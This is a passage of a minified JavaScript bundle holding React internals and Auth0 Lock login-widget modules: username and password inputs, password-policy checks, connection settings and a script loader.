r=n(5),o=(n(3),{}),i={reinitializeTransaction:function(){this.transactionWrappers=this.getTransactionWrappers(),this.wrapperInitData?this.wrapperInitData.length=0:this.wrapperInitData=[],this._isInTransaction=!1},_isInTransaction:!1,getTransactionWrappers:null,isInTransaction:function(){return!!this._isInTransaction},perform:function(t,e,n,o,i,a,s,u){this.isInTransaction()&&r("27");var c,l;try{this._isInTransaction=!0,c=!0,this.initializeAll(0),l=t.call(e,n,o,i,a,s,u),c=!1}finally{try{if(c)try{this.closeAll(0)}catch(t){}else this.closeAll(0)}finally{this._isInTransaction=!1}}return l},initializeAll:function(t){for(var e=this.transactionWrappers,n=t;n<e.length;n++){var r=e[n];try{this.wrapperInitData[n]=o,this.wrapperInitData[n]=r.initialize?r.initialize.call(this):null}finally{if(this.wrapperInitData[n]===o)try{this.initializeAll(n+1)}catch(t){}}}},closeAll:function(t){this.isInTransaction()||r("28");for(var e=this.transactionWrappers,n=t;n<e.length;n++){var i,a=e[n],s=this.wrapperInitData[n];try{i=!0,s!==o&&a.close&&a.close.call(this,s),i=!1}finally{if(i)try{this.closeAll(n+1)}catch(t){}}}this.wrapperInitData.length=0}};t.exports=i},function(t,e,n){"use strict";function r(t){var e=""+t,n=i.exec(e);if(!n)return e;var r,o="",a=0,s=0;for(a=n.index;a<e.length;a++){switch(e.charCodeAt(a)){case 34:r="&quot;";break;case 38:r="&amp;";break;case 39:r="&#x27;";break;case 60:r="&lt;";break;case 62:r="&gt;";break;default:continue}s!==a&&(o+=e.substring(s,a)),s=a+1,o+=r}return s!==a?o+e.substring(s,a):o}function o(t){return"boolean"==typeof t||"number"==typeof t?""+t:r(t)}var i=/["'&<>]/;t.exports=o},function(t,e,n){"use strict";var r,o=n(13),i=n(81),a=/^[ \r\n\t\f]/,s=/<(!--|link|noscript|meta|script|style)[ \r\n\t\f\/>]/,u=n(89),c=u(function(t,e){if(t.namespaceURI!==i.svg||"innerHTML"in t)t.innerHTML=e;else{r=r||document.createElement("div"),r.innerHTML="<svg>"+e+"</svg>";for(var n=r.firstChild;n.firstChild;)t.appendChild(n.firstChild)}});if(o.canUseDOM){var l=document.createElement("div");l.innerHTML=" ",""===l.innerHTML&&(c=function(t,e){if(t.parentNode&&t.parentNode.replaceChild(t,t),a.test(e)||"<"===e[0]&&s.test(e)){t.innerHTML=String.fromCharCode(65279)+e;var n=t.firstChild;1===n.data.length?t.removeChild(n):n.deleteData(0,1)}else t.innerHTML=e}),l=null}t.exports=c},function(t,e,n){"use strict";var r=n(152),o=r;t.exports=o},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=function(t){var e=t.checkHandler,n=t.checked,r=t.children,i=t.showCheckbox;return e?o.a.createElement("span",{className:"auth0-lock-sign-up-terms-agreement"},o.a.createElement("label",null,i&&o.a.createElement("input",{type:"checkbox",onChange:e,checked:n}),r)):r};e.a=i},function(t,e,n){"use strict";function r(t,e){n.i(u.b)(u.g,"lock",t,c.l,e)}function o(t){n.i(u.b)(u.g,"lock",t,function(t){return t=n.i(c.l)(t,!1),t=n.i(l.a)(t)})}function i(t){var e=n.i(u.d)(u.f,"lock",t),r=n.i(l.e)(e,n.i(d.l)(e)?"email":"username"),o=n.i(c.m)(e,r);if(o&&!n.i(c.i)(e))return s(t,o);a(t)}function a(t){var e=n.i(u.d)(u.f,"lock",t),r=n.i(c.i)(e)||!n.i(d.l)(e)?"username":"email",o=n.i(l.e)(e,r),i=n.i(c.n)(e),a=g.defaultADUsernameFromEmailPrefix(e)?n.i(p.b)(o):o;n.i(M.h)(t,["password",r],{connection:i?i.get("name"):null,username:a,password:n.i(l.e)(e,"password"),login_hint:a})}function s(t,e){var r=n.i(u.d)(u.f,"lock",t),o=n.i(d.l)(r)?"email":"username";n.i(M.h)(t,[o],{connection:e.get("name"),login_hint:n.i(l.e)(r,o)})}var u=n(9),c=n(16),l=n(4),p=n(23),M=n(17),g=n(1),d=n(11);e.a=r,e.c=o,e.b=i},function(t,e,n){"use strict";function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(null==t.username)return null;var e=d({},N,t),n=N.username.min,r=N.username.max;return e.username.min=parseInt(e.username.min,10)||n,e.username.max=parseInt(e.username.max,10)||r,e.username.min>e.username.max&&(e.username.min=n,e.username.max=r),e}function o(t,e,n){return f(t,i(e,n))}function i(t,e){return new p.a.fromJS({connections:a(t,e),defaultDirectory:e.defaultDirectory||null})}function a(t,e){var n=D.toJS(),r=Object.keys(e.connections).filter(function(t){return"passwordless"!=t}),o=null;return e.clientsConnections&&e.clientsConnections[t]&&(o=e.clientsConnections[t]),r.forEach(function(t){var r,i=e.connections[t].map(function(e){return s(t,e)}).filter(function(t){return null===o||o.includes(t.name)});(r=n[t]).push.apply(r,i)}),n}function s(t,e){var n={name:e.name,strategy:e.strategy,type:t};return"database"===t&&(e.validation&&e.validation.passwordPolicy&&(n.passwordPolicy=e.validation.passwordPolicy),n.passwordPolicy=n.passwordPolicy||"none",n.allowSignup="boolean"!=typeof e.allowSignup||e.allowSignup,n.allowForgot="boolean"!=typeof e.allowForgot||e.allowForgot,n.requireUsername="boolean"==typeof e.requiresUsername&&e.requiresUsername,n.validation=r(e.validation)),"enterprise"===t&&(n.domains=e.domains),n}function u(t){var e=c(t);return e&&g.findConnection(t,e)}function c(t){return y(t,"defaultDirectory",null)}var l=n(10),p=n.n(l),M=n(18),g=n(1);e.c=o,e.b=u,e.a=c;var d=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},h=n.i(M.a)(["client"]),f=h.initNS,y=h.get,N={username:{min:1,max:15}},D=p.a.fromJS({database:[],enterprise:[],passwordless:[],social:[],unknown:[]})},function(t,e,n){"use strict";function r(t,e,n,r){for(var o=arguments.length,i=Array(o>4?o-4:0),a=4;a<o;a++)i[a-4]=arguments[a];u.b.apply(void 0,[u.g,"lock",t,c.g,e,n,r].concat(i))}function o(t,e,r,o){n.i(u.b)(u.g,"lock",t,function(t){return t.setIn(["field","selecting","name"],e).setIn(["field","selecting","iconUrl"],r).setIn(["field","selecting","icon"],o)})}function i(t,e,r){n.i(u.b)(u.g,"lock",t,function(t){return n.i(c.h)(t.deleteIn(["field","selecting"]),e,r)})}function a(t){n.i(u.b)(u.g,"lock",t,function(t){return t.deleteIn(["field","selecting"])})}var s=n(10),u=(n.n(s),n(9)),c=n(4);e.d=r,e.c=o,e.a=i,e.b=a},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(73),p=n(4),M=n(9),g=n(1),d=n(186),h=function(t){function e(){var i,a,s;r(this,e);for(var u=arguments.length,c=Array(u),l=0;l<u;l++)c[l]=arguments[l];return i=a=o(this,t.call.apply(t,[this].concat(c))),a.handleChange=function(t){var e=a.props,r=e.lock,o=e.policy;n.i(M.b)(M.g,"lock",g.id(r),d.a,t.target.value,o)},a.handleShowPasswordChange=function(t){var e=a.props.lock;n.i(M.b)(M.g,"lock",g.id(e),d.b,t.target.checked)},s=i,o(a,s)}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.i18n,n=t.lock,r=t.placeholder,o=t.policy,i=t.strengthMessages,a=t.hidden,s=a?" auth0-lock-hidden":"";return c.a.createElement("div",{className:"auth0-lock-input-block auth0-lock-input-show-password"+s},c.a.createElement(l.b,{value:p.e(n,"password"),invalidHint:e.str("blankErrorHint"),showPasswordStrengthMessage:!p.c(n,"password"),isValid:!p.k(n,"password"),onChange:this.handleChange,placeholder:r,strengthMessages:i,disabled:g.submitting(n),policy:o,showPassword:p.e(n,"showPassword",!1),lock:n}),g.ui.allowShowPassword(n)&&c.a.createElement("div",{className:"auth0-lock-show-password"},c.a.createElement("input",{type:"checkbox",id:"slideOne",onChange:this.handleShowPasswordChange}),c.a.createElement("label",{htmlFor:"slideOne",title:e.str("showPassword")})))},e}(c.a.Component);e.a=h,h.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,onChange:s.a.func,placeholder:s.a.string.isRequired,policy:s.a.object,strengthMessages:s.a.object,hidden:s.a.bool}},function(t,e,n){"use strict";function r(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:M.username;if(!e||null==n)return p()(t).length>0;var r=p()(t.toLowerCase());if(r.length<n.min)return!1;if(r.length>n.max)return!1;var o=g.exec(r);return!(!o||!o[0])}function o(t){var e=n.i(c.w)(t).getIn(["validation","username"]);return e?e.toJS():null}function i(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"username",c=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],l=c?o(t):null,p=function(t){switch(i){case"email":return n.i(u.e)(t);case"username":return r(t,c,l);default:return a(t)?n.i(u.e)(t):r(t,c,l)}};return n.i(s.g)(t,"username",e,p)}function a(t){return t.indexOf("@")>-1}var s=n(4),u=n(23),c=n(11),l=n(30),p=n.n(l);e.b=o,e.a=i,e.c=a;var M={username:{min:1,max:15}},g=/^[a-zA-Z0-9_+\-.]+$/},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(205),p=n(4),M=n(9),g=n(1),d=n(70),h=n(101),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){var t=this.props.lock;g.ui.avatar(t)&&p.p(t)&&n.i(h.a)(g.id(t),p.p(t))},e.prototype.handleChange=function(t){var e=this.props,r=e.lock,o=e.validateFormat,i=e.usernameStyle;g.ui.avatar(r)&&n.i(h.b)(g.id(r),t.target.value),n.i(M.b)(M.g,"lock",g.id(r),d.a,t.target.value,i,o)},e.prototype.render=function(){var t=this.props,e=t.i18n,r=t.lock,o=t.placeholder,i=t.validateFormat,a=g.ui.allowAutocomplete(r),s=p.e(r,"username"),u=i?n.i(d.b)(r):{},M=function(t){return t?n.i(d.c)(t)||!i?"invalidErrorHint":"usernameFormatErrorHint":"blankErrorHint"},h=function(t){var n=M(t);return"usernameFormatErrorHint"===n&&i&&null!=u?e.str(n,u.min,u.max):e.str(n)};return c.a.createElement(l.a,{value:s,invalidHint:h(s),isValid:!p.k(r,"username"),onChange:this.handleChange.bind(this),placeholder:o,autoComplete:a})},e}(c.a.Component);e.a=f,f.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired,validateFormat:s.a.bool.isRequired,usernameStyle:s.a.oneOf(["any","email","username"])},f.defaultProps={validateFormat:!1,usernameStyle:"username"}},function(t,e,n){"use strict";function r(t,e){return u(t,"skipped",e)}function o(t){return s(t,"skipped",!1)}var i=n(18);e.b=r,e.a=o;var a=n.i(i.a)(["quickAuth"]),s=a.tget,u=a.tset},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(24),M=n(203),g=n(1);n.d(e,"a",function(){return h});var d=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},h='<svg aria-hidden="true" focusable="false" width="11px" height="14px" viewBox="0 0 13 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="auth0-lock-icon auth0-lock-icon-box"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-288.000000, -1508.000000)" fill="#888888"><path d="M299,1523.998 L290,1523.998 C288.896,1523.998 288,1523.102 288,1521.999 L288,1515.999 C288,1514.895 288.896,1513.998 290,1513.998 L290,1513.998 L290,1512.499 C290,1510.015 292.015,1507.999 294.5,1507.999 C296.985,1507.999 299,1510.015 299,1512.499 L299,1513.999 C300.104,1513.999 301,1514.895 301,1515.999 L301,1521.999 C301,1523.103 300.104,1523.998 299,1523.998 L299,1523.998 Z M298,1512.499 C298,1510.566 296.433,1508.999 294.5,1508.999 C292.567,1508.999 291,1510.566 291,1512.499 L291,1513.998 L298,1513.998 L298,1512.499 L298,1512.499 Z M300,1515.999 C300,1515.446 299.552,1514.998 299,1514.998 L290,1514.998 C289.447,1514.998 289,1515.446 289,1515.999 L289,1521.999 C289,1522.551 289.447,1522.998 290,1522.998 L299,1522.998 C299.552,1522.998 300,1522.551 300,1521.999 L300,1515.999 L300,1515.999 Z M294.5,1520.998 C294.224,1520.998 294,1520.774 294,1520.498 L294,1517.498 C294,1517.223 294.224,1516.999 294.5,1516.999 C294.776,1516.999 295,1517.223 295,1517.498 L295,1520.498 C295,1520.774 294.776,1520.998 294.5,1520.998 L294.5,1520.998 Z"></path></g></g></svg>',f=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.focus=function(){this.refs.input&&this.refs.input.focus()},e.prototype.hasFocus=function(){return this.state.focused},e.prototype.render=function(){var t=this.props,e=t.invalidHint,n=t.showPasswordStrengthMessage,o=t.isValid,i=(t.onChange,t.policy),a=t.strengthMessages,s=t.value,u=t.showPassword,c=t.lock,f=r(t,["invalidHint","showPasswordStrengthMessage","isValid","onChange","policy","strengthMessages","value","showPassword","lock"]),y=this.state,N=y.focused,D=y.changing,j=g.ui.allowPasswordAutocomplete(c),I=i&&N&&D&&n?l.a.createElement(M.a,{messages:a,password:s,policy:i}):null;return l.a.createElement(p.a,{after:I,focused:N,invalidHint:i?void 0:e,isValid:o,name:"password",icon:h},l.a.createElement("input",d({ref:"input",type:u?"text":"password",name:"password",className:"auth0-lock-input",autoComplete:j?"on":"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),value:s,"aria-label":"Password","aria-invalid":!o,"aria-describedby":o||i||!e?void 0:"auth0-lock-error-msg-password"},f)))},e.prototype.handleOnChange=function(t){var e=this.state;e.changing=!0,this.setState(e),this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(l.a.Component);f.propTypes={invalidHint:u.a.string.isRequired,showPasswordStrengthMessage:u.a.bool.isRequired,isValid:u.a.bool.isRequired,onChange:u.a.func.isRequired,placeholder:u.a.string,policy:u.a.object,strengthMessages:u.a.object,value:u.a.string.isRequired,showPassword:u.a.bool.isRequired,lock:u.a.object.isRequired},e.b=f},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i),s=n(110),u=function(t){var e=t.alternativeLabel,n=t.alternativeClickHandler,r=t.buttonLabel,o=t.buttonClickHandler,i=t.header,u=t.strategy,c=t.buttonIcon,l=t.primaryColor,p=t.foregroundColor,M=e?a.a.createElement("p",{className:"auth0-lock-alternative"},a.a.createElement("a",{className:"auth0-lock-alternative-link",href:"javascript:void(0)",onClick:function(t){t.preventDefault(),n(t)}},e)):null;return a.a.createElement("div",{className:"auth0-lock-last-login-pane"},i,a.a.createElement(s.a,{label:r,onClick:function(t){t.preventDefault(),o(t)},strategy:u,primaryColor:l,foregroundColor:p,icon:c}),M,a.a.createElement("div",{className:"auth0-loading-container"},a.a.createElement("div",{className:"auth0-loading"})))};u.propTypes={alternativeLabel:o.a.string,alternativeClickHandler:function(t,e,n){for(var r=arguments.length,i=Array(r>3?r-3:0),a=3;a<r;a++)i[a-3]=arguments[a];if(void 0!==t.alternativeLabel){var s;return(s=o.a.func).isRequired.apply(s,[t,e,n].concat(i))}},buttonLabel:o.a.string.isRequired,buttonClickHandler:o.a.func.isRequired,header:o.a.element,strategy:o.a.string.isRequired},e.a=u},function(t,e,n){"use strict";(function(t){function r(e){var n=e.cb,r=e.check,o=e.method,a=e.url;if(i[o]||(i[o]=[],t.Auth0[o]=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];i[o]=i[o].filter(function(t){return!t.check.apply(t,e)||(setTimeout(function(){return t.cb.apply(t,[null].concat(e))},0),!1)})}),i[o].push({cb:n,check:r,url:a}),!(i[o].reduce(function(t,e){return t+(e.url===a?1:0)},0)>1)){var s=t.document.createElement("script");s.src=a,t.document.getElementsByTagName("head")[0].appendChild(s);var u=function(t){i[o]=i[o].filter(function(e){return e.url!==a||(setTimeout(function(){return e.cb(t)},0),!1)})},c=setTimeout(function(){return u(new Error(a+" timed out"))},2e4);s.addEventListener("load",function(){return clearTimeout(c)}),s.addEventListener("error",function(){clearTimeout(c),u(new Error(a+" could not be loaded."))})}}function o(e){var n=e.method,r=e.cb;t.Auth0[n]=r}n(100);e.a=r,e.b=o,t.Auth0||(t.Auth0={});var i={}}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){return e.toLowerCase().indexOf(t.toLowerCase())>-1}function o(t,e){return t.indexOf(e,t.length-e.length)!==-1}e.b=r,e.a=o},function(t,e,n){function r(t){return"string"==typeof t||t instanceof String}function o(t,e){function n(t,e){var n=new Array(e+1).join(" "),r=n+"* ";return r+=t.format?a.apply(null,[t.message].concat(t.format)):t.message,t.items&&(r+="\n"+n+o(t.items,e+1)),r}if(!t.length)return"";var r=n(t[0],e);return t=t.slice(1).reduce(function(t,r){return t+="\n"+n(r,e)},r)}function i(t,e){this.rules=t,this.ruleset=e||u,this._reduce(function(t,e,n){n.validate(e)})}var a=n(97).format,s=n(228),u={length:n(231),contains:n(78),containsAtLeast:n(229),identicalChars:n(230)};i.prototype={},i.prototype._reduce=function(t,e){var n=this;return Object.keys(this.rules).reduce(function(e,r){return t(e,n.rules[r],n.ruleset[r])},e)},i.prototype._applyRules=function(t){return this._reduce(function(e,n,r){return!!e&&(!!r&&r.assert(n,t))},!0)},i.prototype.missing=function(t){return this._reduce(function(e,n,r){var o=r.missing(n,t);return e.rules.push(o),e.verified=e.verified&&!!o.verified,e},{rules:[],verified:!0})},i.prototype.explain=function(){return this._reduce(function(t,e,n){return t.push(n.explain(e)),t},[])},i.prototype.missingAsMarkdown=function(t){return o(this.missing(t),1)},i.prototype.toString=function(){return o(this.explain(),0)},i.prototype.check=function(t){return!!r(t)&&this._applyRules(t)},i.prototype.assert=function(t){if(!this.check(t))throw new s("Password does not meet password policy")},t.exports=i},function(t,e,n){var r=n(58),o=[" ","!",'"',"#","\\$","%","&","'","\\(","\\)","\\*","\\+",",","-","\\.","/",":",";","<","=",">","\\?","@","\\[","\\\\","\\]","\\^","_","`","{","\\|","}","~"].join("|"),i=new RegExp(o);t.exports={validate:function(t){if(!r.isObject(t))throw new Error("options should be an object");if(!r.isArray(t.expressions)||r.isEmpty(t.expressions))throw new Error("contains expects expressions to be a non-empty array");if(!t.expressions.every(function(t){return r.isFunction(t.explain)&&r.isFunction(t.test)}))throw new Error("contains expressions are invalid: An explain and a test function should be provided");return!0},explain:function(t){return{message:"Should contain:",code:"shouldContain",items:t.expressions.map(function(t){return t.explain()})}},missing:function(t,e){var n=t.expressions.map(function(t){var n=t.explain();return n.verified=t.test(e),n});return{message:"Should contain:",code:"shouldContain",verified:n.every(function(t){return t.verified}),items:n}},assert:function(t,e){return!!e&&t.expressions.every(function(t){return t.test(e)})},charsets:{upperCase:{explain:function(){return{message:"upper case letters (A-Z)",code:"upperCase"}},test:function(t){return/[A-Z]/.test(t)}},lowerCase:{explain:function(){return{message:"lower case letters (a-z)",code:"lowerCase"}},test:function(t){return/[a-z]/.test(t)}},specialCharacters:{explain:function(){return{message:"special characters (e.g. !@#$%^&*)",code:"specialCharacters"}},test:function(t){return i.test(t)}},numbers:{explain:function(){return{message:"numbers (i.e. 0-9)",code:"numbers"}},test:function(t){return/\d/.test(t)}}}}},function(t,e,n){"use strict";function r(t){return function(){return t}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(t){return t},t.exports=o},function(t,e,n){"use strict";function r(t,e){return Array.isArray(e)&&(e=e[1]),e?e.nextSibling:t.firstChild}function o(t,e,n){l.insertTreeBefore(t,e,n)}function i(t,e,n){Array.isArray(e)?s(t,e[0],e[1],n):h(t,e,n)}function a(t,e){if(Array.isArray(e)){var n=e[1];e=e[0],u(t,e,n),t.removeChild(n)}t.removeChild(e)}function s(t,e,n,r){for(var o=e;;){var i=o.nextSibling;if(h(t,o,r),o===n)break;o=i}}function u(t,e,n){for(;;){var r=e.nextSibling;if(r===n)break;t.removeChild(r)}}function c(t,e,n){var r=t.parentNode,o=t.nextSibling;o===e?n&&h(r,document.createTextNode(n),o):n?(d(o,n),u(r,o,e)):u(r,t,e)}var l=n(35),p=n(244),M=(n(8),n(19),n(89)),g=n(63),d=n(139),h=M(function(t,e,n){t.insertBefore(e,n)}),f=p.dangerouslyReplaceNodeWithMarkup,y={dangerouslyReplaceNodeWithMarkup:f,replaceDelimitedText:c,processUpdates:function(t,e){for(var n=0;n<e.length;n++){var s=e[n];switch(s.type){case"INSERT_MARKUP":o(t,s.content,r(t,s.afterNode));break;case"MOVE_EXISTING":i(t,s.fromNode,r(t,s.afterNode));break;case"SET_MARKUP":g(t,s.content);break;case"TEXT_CONTENT":d(t,s.content);break;case"REMOVE_NODE":a(t,s.fromNode)}}}};t.exports=y},function(t,e,n){"use strict";var r={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};t.exports=r},function(t,e,n){"use strict";function r(){if(s)for(var t in u){var e=u[t],n=s.indexOf(t);if(n>-1||a("96",t),!c.plugins[n]){e.extractEvents||a("97",t),c.plugins[n]=e;var r=e.eventTypes;for(var i in r)o(r[i],e,i)||a("98",i,t)}}}function o(t,e,n){c.eventNameDispatchConfigs.hasOwnProperty(n)&&a("99",n),c.eventNameDispatchConfigs[n]=t;var r=t.phasedRegistrationNames;if(r){for(var o in r)if(r.hasOwnProperty(o)){var s=r[o];i(s,e,n)}return!0}return!!t.registrationName&&(i(t.registrationName,e,n),!0)}function i(t,e,n){c.registrationNameModules[t]&&a("100",t),c.registrationNameModules[t]=e,c.registrationNameDependencies[t]=e.eventTypes[n].dependencies}var a=n(5),s=(n(3),null),u={},c={plugins:[],eventNameDispatchConfigs:{},registrationNameModules:{},registrationNameDependencies:{},possibleRegistrationNames:null,injectEventPluginOrder:function(t){s&&a("101"),s=Array.prototype.slice.call(t),r()},injectEventPluginsByName:function(t){var e=!1;for(var n in t)if(t.hasOwnProperty(n)){var o=t[n];u.hasOwnProperty(n)&&u[n]===o||(u[n]&&a("102",n),u[n]=o,e=!0)}e&&r()},getPluginModuleForEvent:function(t){var e=t.dispatchConfig;if(e.registrationName)return c.registrationNameModules[e.registrationName]||null;if(void 0!==e.phasedRegistrationNames){var n=e.phasedRegistrationNames;for(var r in n)if(n.hasOwnProperty(r)){var o=c.registrationNameModules[n[r]];if(o)return o}}return null},_resetEventPlugins:function(){s=null;for(var t in u)u.hasOwnProperty(t)&&delete u[t];c.plugins.length=0;var e=c.eventNameDispatchConfigs;for(var n in e)e.hasOwnProperty(n)&&delete e[n];var r=c.registrationNameModules;for(var o in r)r.hasOwnProperty(o)&&delete r[o]}};t.exports=c},function(t,e,n){"use strict";function r(t){return"topMouseUp"===t||"topTouchEnd"===t||"topTouchCancel"===t}function o(t){return"topMouseMove"===t||"topTouchMove"===t}function i(t){return"topMouseDown"===t||"topTouchStart"===t}function a(t,e,n,r){var o=t.type||"unknown-event";t.currentTarget=y.getNodeFromInstance(r),e?h.invokeGuardedCallbackWithCatch(o,n,t):h.invokeGuardedCallback(o,n,t),t.currentTarget=null}function s(t,e){var n=t._dispatchListeners,r=t._dispatchInstances;if(Array.isArray(n))for(var o=0;o<n.length&&!t.isPropagationStopped();o++)a(t,e,n[o],r[o]);else n&&a(t,e,n,r);t._dispatchListeners=null,t._dispatchInstances=null}function u(t){var e=t._dispatchListeners,n=t._dispatchInstances;if(Array.isArray(e)){for(var r=0;r<e.length&&!t.isPropagationStopped();r++)if(e[r](t,n[r]))return n[r]}else if(e&&e(t,n))return n;return null}function c(t){var e=u(t);return t._dispatchInstances=null,t._dispatchListeners=null,e}function l(t){var e=t._dispatchListeners,n=t._dispatchInstances;Array.isArray(e)&&d("103"),t.currentTarget=e?y.getNodeFromInstance(n):null;var r=e?e(t):null;return t.currentTarget=null,t._dispatchListeners=null,t._dispatchInstances=null,r}function p(t){return!!t._dispatchListeners}var M,g,d=n(5),h=n(87),f=(n(3),n(6),{injectComponentTree:function(t){M=t},injectTreeTraversal:function(t){g=t}}),y={isEndish:r,isMoveish:o,isStartish:i,executeDirectDispatch:l,executeDispatchesInOrder:s,executeDispatchesInOrderStopAtTrue:c,hasDispatches:p,getInstanceFromNode:function(t){return M.getInstanceFromNode(t)},getNodeFromInstance:function(t){return M.getNodeFromInstance(t)},isAncestor:function(t,e){return g.isAncestor(t,e)},getLowestCommonAncestor:function(t,e){return g.getLowestCommonAncestor(t,e)},getParentInstance:function(t){return g.getParentInstance(t)},traverseTwoPhase:function(t,e,n){return g.traverseTwoPhase(t,e,n)},traverseEnterLeave:function(t,e,n,r,o){return g.traverseEnterLeave(t,e,n,r,o)},injection:f};t.exports=y},function(t,e,n){"use strict";function r(t){var e=/[=:]/g,n={"=":"=0",":":"=2"};return"$"+(""+t).replace(e,function(t){return n[t]})}function o(t){var e=/(=0|=2)/g,n={"=0":"=","=2":":"};return(""+("."===t[0]&&"$"===t[1]?t.substring(2):t.substring(1))).replace(e,function(t){return n[t]})}var i={escape:r,unescape:o};t.exports=i},function(t,e,n){"use strict";function r(t){null!=t.checkedLink&&null!=t.valueLink&&s("87")}function o(t){r(t),(null!=t.value||null!=t.onChange)&&s("88")}function i(t){r(t),(null!=t.checked||null!=t.onChange)&&s("89")}function a(t){if(t){var e=t.getName();if(e)return" Check the render method of `"+e+"`."}return""}var s=n(5),u=n(273),c=n(115),l=n(38),p=c(l.isValidElement),M=(n(3),n(6),{button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0}),g={value:function(t,e,n){return!t[e]||M[t.type]||t.onChange||t.readOnly||t.disabled?null:new Error("You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`.")},checked:function(t,e,n){return!t[e]||t.onChange||t.readOnly||t.disabled?null:new Error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")},onChange:p.func},d={},h={checkPropTypes:function(t,e,n){for(var r in g){if(g.hasOwnProperty(r))var o=g[r](e,r,t,"prop",null,u);if(o instanceof Error&&!(o.message in d)){d[o.message]=!0;a(n)}}},getValue:function(t){return t.valueLink?(o(t),t.valueLink.value):t.value},getChecked:function(t){return t.checkedLink?(i(t),t.checkedLink.value):t.checked},executeOnChange:function(t,e){return t.valueLink?(o(t),t.valueLink.requestChange(e.target.value)):t.checkedLink?(i(t),t.checkedLink.requestChange(e.target.checked)):t.onChange?t.onChange.call(void 0,e):void 0}};t.exports=h},function(t,e,n){"use strict";var r=n(5),o=(n(3),!1),i={replaceNodeWithMarkup:null,processChildrenUpdates:null,injection:{injectEnvironment:function(t){o&&r("104"),i.replaceNodeWithMarkup=t.replaceNodeWithMarkup,i.processChildrenUpdates=t.processChildrenUpdates,o=!0}}};t.exports=i},function(t,e,n){"use strict";function r(t,e,n){try{e(n)}catch(t){null===o&&(o=t)}}var o=null,i={invokeGuardedCallback:r,invokeGuardedCallbackWithCatch:r,rethrowCaughtError:function(){if(o){var t=o;throw o=null,t}}};t.exports=i},function(t,e,n){"use strict";function r(t){u.enqueueUpdate(t)}function o(t){var e=typeof t;if("object"!==e)return e;var n=t.constructor&&t.constructor.name||e,r=Object.keys(t);return r.length>0&&r.length<20?n+" (keys: "+r.join(", ")+")":n}function i(t,e){var n=s.get(t);if(!n){return null}return n}var a=n(5),s=(n(27),n(45)),u=(n(19),n(22)),c=(n(3),n(6),{isMounted:function(t){var e=s.get(t);return!!e&&!!e._renderedComponent},enqueueCallback:function(t,e,n){c.validateCallback(e,n);var o=i(t);if(!o)return 